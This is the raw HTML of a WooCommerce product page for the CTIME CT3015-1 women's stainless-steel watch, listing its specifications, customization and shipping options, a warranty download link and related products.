		<div data-thumb="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1.jpg"><img width="700" height="700" src="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1-700x700.jpg" class="wp-post-image" alt="" title="CT3015-1" data-caption="" data-src="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1.jpg" data-large_image="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1-700x700.jpg 700w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1-300x300.jpg 300w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1-150x150.jpg 150w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1-768x768.jpg 768w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1-120x120.jpg 120w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1.jpg 800w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-1-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2.jpg"><img width="700" height="700" src="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2-700x700.jpg" class="" alt="" title="CT3015-2" data-caption="" data-src="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2.jpg" data-large_image="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2-700x700.jpg 700w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2-300x300.jpg 300w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2-150x150.jpg 150w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2-768x768.jpg 768w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2-120x120.jpg 120w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2.jpg 800w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3015-2-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CT3015-1</h1> <!---file download---->
 <!---tags---->
	<div class="tags">
		<span class="tg tg1">316L Stainless Steel </span>
		<span class="tg tg2">Women Watches</span>
		<span class="tg tg3">Ladies Watches</span>
		<span class="tg tg4">Classic Watches</span>
</div>
 <!---customization options---->
	<div class="cstm">
		<h4>Customization options availalble for</h4>
		<span class="opt"> <span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path> </svg></span> Dial</span>
		<span class="opt"><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path> </svg></span> Color </span>
		<span class="opt"><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path> </svg></span> Logo</span>
		<span class="opt"><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path> </svg></span> Strap</span>
		<span class="opt"><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path> </svg></span> Movement</span>
</div>
 <!---badges---->
<div class="woocommerce-product-details__short-description">
	<p>With decades of adventures, CTIME presents you with the precious design and manufacturing of high-quality timepieces. Dedicating to build each timepiece for the fierce of believing.</p>
</div>
	</div>

	<link rel='stylesheet' id='kadence-comments-css' href='https://ctimewatch.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.1.27' media='all' />

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="specifications_tab" id="tab-title-specifications" role="tab" aria-controls="tab-specifications">
					<a href="#tab-specifications">
						Specifications					</a>
				</li>
							<li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
					<a href="#tab-shipping">
						Shipping					</a>
				</li>
							<li class="production-process_tab" id="tab-title-production-process" role="tab" aria-controls="tab-production-process">
					<a href="#tab-production-process">
						Production Process					</a>
				</li>
							<li class="manual-warranty_tab" id="tab-title-manual-warranty" role="tab" aria-controls="tab-manual-warranty">
					<a href="#tab-manual-warranty">
						Manual &amp; Warranty					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--specifications panel entry-content wc-tab" id="tab-specifications" role="tabpanel" aria-labelledby="tab-title-specifications">
							</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
				<div class="shpd">
<h3>Available Options</h3>
<h5><i class="fas fa-check-circle"></i> EXW</h5>
<h5><i class="fas fa-check-circle"></i> FOB</h5>
<h5><i class="fas fa-check-circle"></i> CIF</h5>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--production-process panel entry-content wc-tab" id="tab-production-process" role="tabpanel" aria-labelledby="tab-title-production-process">
				<p><iframe width="100%" height="500" src="https://www.youtube.com/embed/Q6acn0DObeQ" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--manual-warranty panel entry-content wc-tab" id="tab-manual-warranty" role="tabpanel" aria-labelledby="tab-title-manual-warranty">
				<p><img loading="lazy" decoding="async" class="size-full wp-image-3165 alignleft" src="https://ctimewatch.com/wp-content/uploads/2021/05/ctime-logo-250p.png" alt="" width="250" height="105" />Ctime watches has specific features in craftsmanship, material damage, movement-related irregularities to ensure that it is meets their requirements to impact overall appearance and performance of the watch. To get more details from below document please download it.</p>
<p><a class="button fwd" href="https://ctimewatch.com/wp-content/uploads/2021/05/INSTRUCTION-MANUAL-AND-WARRANTY.pdf" target="_blank" rel="noopener">Download</a></p>
			</div>
		
			</div>

 <!---case material---->

    <!--main wrapper start-->
  <div class="redwave_additional_details_area">
    <div class="left">
    <div class="wrpd">
  <div class="title_dt fst">Material :</div>
  
  <div class="mats snd">
    <div class="case_material_name">
    316L Stainless Steel     </div>
  </div>
      </div>
   <!---Case size---->
      <div class="wrpd">
    <div class="title_dt fst">Caze Size :</div>
    <div class="dp_type snd">38mm</div>
      </div>
   <!---Bezel material---->
  
    <div class="wrpd">
  <div class="title_dt fst">Bezel Material :</div>
  
    <div class="stp snd">
    <div class="stp_mat">
    316L Stainless Steel</div>
    </div>
    </div>
   <!---bezel color---->
    
      <div class="wrpd">
  <div class="title_dt fst">Bezel Color :</div>
  
    <div class="cs_clr snd">
    <div class="bzl_mat">
    Silver,Rosegold,Gold</div>
    </div>
    </div>
    <!---crystal type---->
        <div class="wrpd">
      <div class="title_dt fst">Crystal Type :</div>
      <div class="cse_dmtr snd">Sapphire Glass</div>
    </div>
     <!---water resitance yes or no---->
                <div class="wrpd">
          <div class="title_dt fst">Water Resistance :</div>
          <div class="wtr_rst snd">Yes</div>
        </div>
      
          <!---water resitance depth---->
    <div class="wrpd">
    <div class="title_dt fst">Depth :</div>
    <div class="wtr_rst_dpt snd">50 meters</div>
  </div>
   <!---crown type---->
        <div class="wrpd">
      <div class="title_dt fst">Crown Type :</div>
      <div class="cse_shp snd">Screw</div>
    </div>
     <!---warranty---->
    <div class="wrpd">
    <div class="title_dt fst">Warranty :</div>
    <div class="wrnty snd">2 Years</div>
  </div>
   <!---band material---->
        <div class="wrpd">
      <div class="title_dt fst">Band Material:</div>
      <div class="stle  snd">316L Stainless Steel,Geniune Leather,Mesh</div>
    </div>
  </div>
     <!---band tone---->
              <div class="right">
      <div class="wrpd">
        <div class="title_dt fst">Band Tone :</div>
        <div class="stle  snd">Silver,Rosegold,Gold</div>
      </div>
       <!---band length---->
         <!---band size---->
                
        <div class="wrpd">
          <div class="title_dt fst">Band Size :</div>
          <div class="stle  snd">16mm,18mm,20mm</div>
        </div>
         <!---Components---->
                <div class="wrpd">
          <div class="title_dt fst">Components :</div>
          <div class="stle  snd">316L Stainless Steel,Dial,Strap,Backcase,Crown,Bezel,Movement</div>
        </div>
         <!---Caliber---->
                <div class="wrpd">
          <div class="title_dt fst">Caliber :</div>
          <div class="stle  snd">Swiss,Japan</div>
        </div>
         <!---Function Type---->
                <div class="wrpd">
          <div class="title_dt fst">Function Type :</div>
          <div class="stle  snd">Quartz,Automatic,Mechnical </div>
        </div>
         <!---dial material---->
        <div class="wrpd">
      <div class="title_dt fst">Dial Material:</div>
      <div class="stle  snd">Metallic</div>
    </div>
     <!---category type---->
    <div class="wrpd">
    <div class="title_dt fst">Type :</div>
    <div class="ct_type snd">34, 33</div>
  </div>
   <!---gender---->
    <div class="wrpd">
    <div class="title_dt fst">Gender :</div>
    <div class="gndr snd">women</div>
    </div>
  </div>
  </div>
    <!--main wrapper end-->
  
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-on-hover woo-archive-btn-button  woo-archive-image-hover-none">
			
					<li class="entry content-bg loop-entry product type-product post-5044 status-publish first instock product_cat-featured product_cat-women product_tag-316l product_tag-5atm-water-resistance product_tag-gold product_tag-rosegold product_tag-sapphire-glass product_tag-silver product_tag-stainless-steel-case has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://ctimewatch.com/product/ct3006-1/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://ctimewatch.com/wp-content/uploads/2021/07/CT3006-2-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ctimewatch.com/wp-content/uploads/2021/07/CT3006-2.jpg 800w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3006-2-300x300.jpg 300w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3006-2-150x150.jpg 150w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3006-2-768x768.jpg 768w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3006-2-120x120.jpg 120w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3006-2-700x700.jpg 700w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3006-2-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://ctimewatch.com/product/ct3006-1/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CT3006-1</a></h2>
<div class="product-action-wrap"><a href="https://ctimewatch.com/product/ct3006-1/" data-quantity="1" class="button product_type_simple" data-product_id="5044" data-product_sku="" aria-label="Read more about &ldquo;CT3006-1&rdquo;" aria-describedby="" rel="nofollow">Read more<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a></div></div></li>

			
					<li class="entry content-bg loop-entry product type-product post-5049 status-publish instock product_cat-featured product_cat-women product_tag-316l product_tag-5atm-water-resistance product_tag-gold product_tag-rosegold product_tag-sapphire-glass product_tag-silver product_tag-stainless-steel-case has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://ctimewatch.com/product/ct3008-1/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://ctimewatch.com/wp-content/uploads/2021/07/CT3008-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ctimewatch.com/wp-content/uploads/2021/07/CT3008-1.jpg 800w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3008-1-300x300.jpg 300w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3008-1-150x150.jpg 150w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3008-1-768x768.jpg 768w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3008-1-120x120.jpg 120w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3008-1-700x700.jpg 700w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3008-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://ctimewatch.com/product/ct3008-1/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CT3008-1</a></h2>
<div class="product-action-wrap"><a href="https://ctimewatch.com/product/ct3008-1/" data-quantity="1" class="button product_type_simple" data-product_id="5049" data-product_sku="" aria-label="Read more about &ldquo;CT3008-1&rdquo;" aria-describedby="" rel="nofollow">Read more<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a></div></div></li>

			
					<li class="entry content-bg loop-entry product type-product post-4329 status-publish instock product_cat-featured product_cat-women has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://ctimewatch.com/product/ct3002-3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://ctimewatch.com/wp-content/uploads/2021/06/CT3002-3-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ctimewatch.com/wp-content/uploads/2021/06/CT3002-3.jpg 800w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3002-3-300x300.jpg 300w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3002-3-150x150.jpg 150w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3002-3-768x768.jpg 768w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3002-3-120x120.jpg 120w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3002-3-700x700.jpg 700w, https://ctimewatch.com/wp-content/uploads/2021/06/CT3002-3-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://ctimewatch.com/product/ct3002-3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CT3002-3</a></h2>
<div class="product-action-wrap"><a href="https://ctimewatch.com/product/ct3002-3/" data-quantity="1" class="button product_type_simple" data-product_id="4329" data-product_sku="" aria-label="Read more about &ldquo;CT3002-3&rdquo;" aria-describedby="" rel="nofollow">Read more<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a></div></div></li>

			
					<li class="entry content-bg loop-entry product type-product post-5043 status-publish last instock product_cat-featured product_cat-women product_tag-316l product_tag-5atm-water-resistance product_tag-gold product_tag-rosegold product_tag-sapphire-glass product_tag-silver product_tag-stainless-steel-case has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://ctimewatch.com/product/ct3005-5/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://ctimewatch.com/wp-content/uploads/2021/07/CT3005-5-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ctimewatch.com/wp-content/uploads/2021/07/CT3005-5.jpg 800w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3005-5-300x300.jpg 300w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3005-5-150x150.jpg 150w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3005-5-768x768.jpg 768w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3005-5-120x120.jpg 120w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3005-5-700x700.jpg 700w, https://ctimewatch.com/wp-content/uploads/2021/07/CT3005-5-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://ctimewatch.com/product/ct3005-5/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CT3005-5</a></h2>
<div class="product-action-wrap"><a href="https://ctimewatch.com/product/ct3005-5/" data-quantity="1" class="button product_type_simple" data-product_id="5043" data-product_sku="" aria-label="Read more about &ldquo;CT3005-5&rdquo;" aria-describedby="" rel="nofollow">Read more<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a></div></div></li>

			
		</ul>

	</section>
	</div>


		
	</main></div></div>
	
	</div><!-- #inner-wrap -->
	<link rel='stylesheet' id='kadence-footer-css' href='https://ctimewatch.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.27' media='all' />
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-standard" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-left content-tablet-align-center content-mobile-align-center content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="media_image-7" class="widget widget_media_image"><a href="https://ctimewatch.com/"><img width="250" height="105" src="https://ctimewatch.com/wp-content/uploads/2021/05/ctime-logo-250p.png" class="image wp-image-3165  attachment-full size-full" alt="ctime-logo" style="max-width: 100%; height: auto;" decoding="async" /></a></section>	</div>
</div><!-- .footer-widget4 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-2">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-center content-tablet-align-center content-mobile-align-center content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/ctimefashionwatches/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.instagram.com/ctimewatches" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UCFuwWaQ0TqzahP4dOpmK8kg" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
